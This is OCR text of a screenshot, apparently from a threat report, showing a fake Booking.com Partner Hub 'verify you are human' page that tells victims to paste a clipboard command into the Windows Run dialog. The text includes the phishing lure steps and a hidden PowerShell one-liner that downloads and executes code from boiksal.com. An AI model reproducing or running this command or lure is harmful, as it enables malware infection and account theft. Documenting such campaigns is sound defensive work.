 B. Booking.com - Partner Hub
boiksal.com/sign-in?op_token=
Booking.com
Malicious command copied
to victim clipboard
Booking.com
Confirm that you are human by performing the action below.
Verification steps
B.
Privacy
Terms
To prove you're not a robot, perform:
1. Hold down the Windows key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter to complete.
Perform the steps above to complete
verification.
Verify
Untitled - Notepad
File Edit Format View Help
powershell -w h -ep b -c "iex (iwr boiksal.com/upd -useb).Content"
booking.com needs to check the security of your conn
Ray ID:
Platform performance and security booking